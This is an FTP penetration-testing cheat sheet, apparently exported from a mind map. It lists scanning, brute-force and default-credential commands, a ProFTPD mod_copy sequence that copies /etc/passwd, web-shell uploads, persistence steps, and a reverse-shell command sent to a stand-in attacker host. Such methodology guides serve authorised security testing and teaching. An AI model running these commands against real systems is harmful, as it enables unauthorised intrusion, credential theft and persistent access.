 FTP Pentest
Information Gathering
Service Identification
# Basic port scan
nmap -p 20,21 -sV <target>
# Full FTP scan
nmap -p- -sV --script=ftp* <target>
# Version detection
nc -nv <target> 21
telnet <target> 21
Banner Grabbing
# Manual banner grab
nc -nv <target> 21
# Automated tools
wget -r ftp://anonymous:anonymous@<target>
curl ftp://<target>
FTP Mode Detection
Test for Active/Passive FTP
Check supported commands:
HELP
FEAT
OPTS
SITE
Vulnerability Assessment
Common Vulnerabilities
Test for known CVEs based on version
Check for:
Directory traversal
File permission issues
Command execution
Buffer overflows
Authentication bypass
Version-Specific Tests
# vsftpd 2.3.4 backdoor
nmap --script ftp-vsftpd-backdoor -p 21
<target>
# ProFTPD mod_copy
nc <target> 21
SITE CPFR /etc/passwd
SITE CPTO /tmp/passwd
Configuration Issues
# Test directory traversal
cd ../
cd ...//
cd ../../../
# Test file permissions
ls -la
get sensitive_file
put test_file
Advanced Testing
SSL/TLS Testing
# Test SSL/TLS
openssl s_client -connect target:21 -starttls ftp
# Check supported ciphers
nmap --script ssl-enum-ciphers -p 21 <target>
Traffic Analysis
# Capture FTP traffic
tcpdump -i any -w capture.pcap port 21
wireshark -i any -f "port 21"
# Analyze captures
wireshark capture.pcap
Custom Scripts
# FTP Scanner
import ftplib
def test_ftp(host):
try:
ftp = ftplib.FTP(host)
ftp.login()
print(f"Anonymous login successful on
{host}")
ftp.quit()
except:
print(f"Failed to connect to {host}")
Post Exploitation
Data Collection
Gather sensitive files
Check for configuration files
Look for user information
Search for credentials
Persistence
Upload backdoor files
Modify configurations
Create new users
Set up scheduled tasks
Lateral Movement
Check for internal network access
Test for dual-homed systems
Look for trust relationships
Configuration Analysis
FTP Server Types
Test based on server:
vsftpd
ProFTPD
Pure-FTPd
FileZilla Server
IIS FTP
Security Settings
Check for:
SSL/TLS configuration
File permissions
Directory restrictions
Upload/download limits
IP restrictions
Command Testing
# Test available commands
HELP
SITE HELP
FEAT
# Test dangerous commands
SITE CHMOD 777 file.txt
SITE EXEC command
DELE file.txt
Authentication Testing
Anonymous Access
# Test anonymous login
ftp <target>
Username: anonymous
Password: anonymous@domain.com
# Automated anonymous test
nmap --script ftp-anon <target>
Default Credentials
Common credentials to test:
admin:admin
admin:password
ftp:ftp
anonymous:anonymous
root:root
test:test
Brute Force Attacks
# Hydra FTP brute force
hydra -L users.txt -P passwords.txt
ftp://<target>
# Medusa
medusa -h <target> -u admin -P passwords.txt -
M ftp
# Metasploit
use auxiliary/scanner/ftp/ftp_login
Exploitation Techniques
File System Access
# Directory listing
ls -la
dir
LIST
# File operations
get file.txt
put malicious.php
mkdir test
rmdir test
Command Execution
# SITE EXEC command (if available)
SITE EXEC whoami
SITE EXEC id
SITE EXEC "nc -e /bin/sh attacker 4444"
# File upload techniques
put shell.php
put .htaccess
Data Exfiltration
# Download recursively
wget -m --no-passive ftp://user:pass@target
# Using lftp
lftp -u user,pass target
mirror /remote/dir /local/dir
Common FTP Server
Misconfigurations
vsftpd
anonymous_enable=YES
write_enable=YES
anon_upload_enable=YES
anon_mkdir_write_enable=YES
ProFTPD
<Anonymous ~ftp>
User ftp
Group ftp
UserAlias anonymous ftp
RequireValidShell off
AnonRequirePassword off
</Anonymous>
Pure-FTPd
AnonymousOnly
AnonymousCantUpload
CreateHomeDir
Tools & Automation
Network tools
nmap
netcat
wireshark
tcpdump
FTP tools
lftp
filezilla
ftp
ncftp
Security tools
hydra
medusa
metasploit
Presented with xmind AI